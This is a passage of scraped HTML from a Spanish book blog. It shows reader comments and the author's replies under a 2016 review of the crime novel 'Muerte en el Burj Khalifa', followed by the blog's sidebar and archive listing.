blog-admin blog-admin pid-717476578"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/2569897660320157946">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2569897660320157946-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2569897660320157946-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8832023418159842758"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465211441319#c8832023418159842758">6/06/2016</a></span></div><p class="comment-content">Una pena, porque es una novela donde se aprende mucho. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/8832023418159842758">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8832023418159842758-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8832023418159842758-ra" class="thread-chrome thread-expanded"><div></div><div id="c8832023418159842758-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8832023418159842758">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8832023418159842758-ce"></div></li></div><div id="c2569897660320157946-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2569897660320157946">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2569897660320157946-ce"></div></li><li class="comment" id="c6412422123650994421"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSE8SfwDR2e_fdNtTT2rhMsx6MEYqUluiqHK8ppjlO-QhwwV50DUbhvE7dNmhWqeQdFBUEuwsezJxYznIA-v-aOQeHpIZqWs9-7f5Cih-N0aSsURhzJZ2I4hw1FE9BgA/s45-c/12224284_885913141515495_61831790_n%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08389894078673309818" rel="nofollow">Paula C.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464889074514#c6412422123650994421">6/02/2016</a></span></div><p class="comment-content">&#161;Hola!<br>No la he leído, pero no creo hacerlo, no me ha logrado cautivarme, pero qué bueno que tú la disfrutaste ^^<br>Un abrazo.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6412422123650994421">Responder</a><span class="item-control blog-admin blog-admin pid-932918343"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/6412422123650994421">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6412422123650994421-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6412422123650994421-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7622505040220924910"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465211417749#c7622505040220924910">6/06/2016</a></span></div><p class="comment-content">Una pena porque es una novela donde se aprenden cosas nuevas de otra cultura. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/7622505040220924910">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7622505040220924910-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7622505040220924910-ra" class="thread-chrome thread-expanded"><div></div><div id="c7622505040220924910-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7622505040220924910">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7622505040220924910-ce"></div></li></div><div id="c6412422123650994421-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6412422123650994421">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6412422123650994421-ce"></div></li><li class="comment" id="c4110393521115025415"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi41auljqxClv0eS_cz6rLDC06VVTJpwwfOsHq6HzolGczM8f1mT97bE6l9rDPjmdcOzGKeRH9UL9V597VtB4ele7UuF2w-xwK2qDV68gTeArq1SR1RdkmIFy_5kRCiCVE/s45-c/Atrapada.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05130795201103541450" rel="nofollow">Atrapada</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464951548911#c4110393521115025415">6/03/2016</a></span></div><p class="comment-content">Hace tiempo que no leo del género pero antes me gustaba mucho, tengo que pensar en retomarlo.<br><br>Besos =)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4110393521115025415">Responder</a><span class="item-control blog-admin blog-admin pid-369904477"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/4110393521115025415">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4110393521115025415-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4110393521115025415-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4117581840315048160"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465211104049#c4117581840315048160">6/06/2016</a></span></div><p class="comment-content">A mi también me paso lo mismo y poco a poco mi sección de novela negra va creciendo. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/4117581840315048160">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4117581840315048160-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4117581840315048160-ra" class="thread-chrome thread-expanded"><div></div><div id="c4117581840315048160-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4117581840315048160">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4117581840315048160-ce"></div></li></div><div id="c4110393521115025415-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4110393521115025415">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4110393521115025415-ce"></div></li><li class="comment" id="c4534285191324151064"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSe0PBUaYkayaZMzA5ZuHEsdy0SAoiUIB1dHALSwrY3TgRDwieZ-FCgg-5l_u3s_En6PLjUXXZugxcpkFB6w3zUkmppXQ-V28gYAftH9zzA8tWu6fXOJ5OyikDxqODg8U/s45-c/Imagen1.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08982490400937586765" rel="nofollow">Violeta</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1464952489773#c4534285191324151064">6/03/2016</a></span></div><p class="comment-content">Hola guapa!<br>Me parece una novela divertida, además me gusta mucho donde está ambientada, así que no me importaría darle una oportunidad. Besotes</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4534285191324151064">Responder</a><span class="item-control blog-admin blog-admin pid-1729371925"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/4534285191324151064">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4534285191324151064-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4534285191324151064-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4026154420635254277"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465211066332#c4026154420635254277">6/06/2016</a></span></div><p class="comment-content">A mi me encanto la verdad. He aprendido muchas cosas. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/4026154420635254277">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4026154420635254277-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4026154420635254277-ra" class="thread-chrome thread-expanded"><div></div><div id="c4026154420635254277-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4026154420635254277">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4026154420635254277-ce"></div></li></div><div id="c4534285191324151064-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4534285191324151064">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4534285191324151064-ce"></div></li><li class="comment" id="c465218697839382769"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqbGbALQ8u39-Fwzf3yzwld7SEKSY50zEj5-Rr-3iB2rFOd1zycDSAwRdzAxDaUiGC2MAvs4DI6-5_uiLW-MSYH70NZ_djZs_hsmyP1X7mzZLzuyNH7wnmYe255-xKjA/s45-c/book-1189776_1280.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04883555653268200839" rel="nofollow">Mª Ángeles Bk</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465152011150#c465218697839382769">6/05/2016</a></span></div><p class="comment-content">La verdad es que pinta bien y eso que cuando la conocí la tenía descartada.<br>Besos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="465218697839382769">Responder</a><span class="item-control blog-admin blog-admin pid-1214015049"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/465218697839382769">Eliminar</a></span></span></div><div class="comment-replies"><div id="c465218697839382769-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c465218697839382769-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5915083406189454359"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSCMt7AtIzGMFJOcuyWt7XtwQe4xUXdCFUKxMry6fD2w0tJiykjCpEmEV1tcePtn3AGktWG2zFsKN6OH0Fa4MsEdr8_ZnkNF0PTUjGAQSNcXb0_Wd5f-Y1RLum27r0-sI/s45-c/2Uw2EsFX.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01725482273234073738" rel="nofollow">Maria Vazquez</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html?showComment=1465210969190#c5915083406189454359">6/06/2016</a></span></div><p class="comment-content">Yo le di una oportunidad porque sabia que de alguna manera me iba a enganchar. Besos</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1294584041"><a target="_self" href="https://www.blogger.com/comment/delete/5977017965661980820/5915083406189454359">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5915083406189454359-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5915083406189454359-ra" class="thread-chrome thread-expanded"><div></div><div id="c5915083406189454359-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5915083406189454359">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5915083406189454359-ce"></div></li></div><div id="c465218697839382769-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="465218697839382769">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c465218697839382769-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4880622949289510920"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5977017965661980820?po=4880622949289510920&hl=es&saa=85391&origin=https://mividaenblancobym.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://mividaenblancobym.blogspot.com/2016/06/muerte-en-el-burj-khalifa.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://mividaenblancobym.blogspot.com/2016/06/liebster-award.html'>
<span class='pager-heading'>Posts</span>
<br/><span class='pager-title'> Nuevos</span>
<span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://mividaenblancobym.blogspot.com/2016/05/wrap-up-mayo-2016.html'><span class='pager-heading'>Posts</span><br/><span class='pager-title'> Antiguos</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4823233527274298&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- mividaenblancobym_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4823233527274298"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7270035837"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Sobre mí</h2>
<div class='widget-content'>
<img alt="About Me" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_HoXeimVdTI9Hi2aChpIeLfW_-KNwb9-LLs0WGaRkoZmfbph2Se4LhFcMWTdHDxwsyADRt3iMcGKBJDRVTfZA7ZUZbkXH_z-p__9PWcPMG4EXdxq6MGmz2yDZ_e9gukw-OAHRLfyhP-uS/s1600/foto.jpg" / /><br /><p>Hola, soy Maria. Bienvenid@s a mi vida en blanco, cual se ira llenando de color según vaya añadiendo libros de mi pequeña biblioteca. Podéis contactar conmigo en mividaenblancom@gmail.com . Un besazo mi lector voraz.<br /><br /> </p>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Top semanal</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://mividaenblancobym.blogspot.com/2026/01/vlog-lector-29-regalos-literarios.html'>Vlog lector 29 | Regalos literarios, librerías en Madrid y cierre de lecturas 2025</a>
</li>
<li>
<a href='https://mividaenblancobym.blogspot.com/2026/01/vlog-lector-31-lecturas-y-procesos.html'>Vlog Lector 31 | Lecturas y procesos creativos</a>
</li>
<li>
<a href='https://mividaenblancobym.blogspot.com/2025/12/vlog-lector-28-recital-literario-fiesta.html'>Vlog lector 28 | Recital literario, fiesta de libros y club de escritura</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<style>
#search-box {
    position: relative;
    width: 100%;
    margin: 0;
}
#search-form {
    height: 40px;
    border: 1px solid #eee;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    background-color: #fff;
    overflow: hidden;
}
#search-text {
    font-size: 14px;
    color: #ddd;
    border-width: 0;
    background: transparent;
}
#search-box input[type="text"] {
    width: 90%;
    padding: 11px 0 12px 1em;
    color: #333;
    outline: none;
}
#search-button {
    position: absolute;
    top: 0;
    right: 0;
    height: 42px;
    width: 80px;
    font-size: 14px;
    color: #555;
    text-align: center;
    line-height: 42px;
    border: 1px solid #e4e3d9;
    background-color: #e4e3d9;

    cursor: pointer;
}
</style>
<div id='search-box'>
  <form action='/search' id='search-form' method='get' target='_top'>
    <input id='search-text' name='q' placeholder='Buscar...' type='text'/>
    <button id='search-button' type='submit'><span>Buscar</span></button>
  </form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2026/01/'>enero 2026</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2025/12/'>diciembre 2025</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2025/11/'>noviembre 2025</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2025/10/'>octubre 2025</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2022/11/'>noviembre 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2022/10/'>octubre 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2022/09/'>septiembre 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2022/07/'>julio 2022</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2022/06/'>junio 2022</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2022/05/'>mayo 2022</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2022/04/'>abril 2022</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2022/03/'>marzo 2022</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2022/02/'>febrero 2022</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2022/01/'>enero 2022</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2021/12/'>diciembre 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2021/11/'>noviembre 2021</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2021/10/'>octubre 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2021/09/'>septiembre 2021</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2021/07/'>julio 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2021/06/'>junio 2021</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2021/05/'>mayo 2021</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2021/04/'>abril 2021</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2021/03/'>marzo 2021</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2021/02/'>febrero 2021</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2021/01/'>enero 2021</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(147)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2020/12/'>diciembre 2020</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://mividaenblancobym.blogspot.com/2020/11/'>noviembre 2020</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
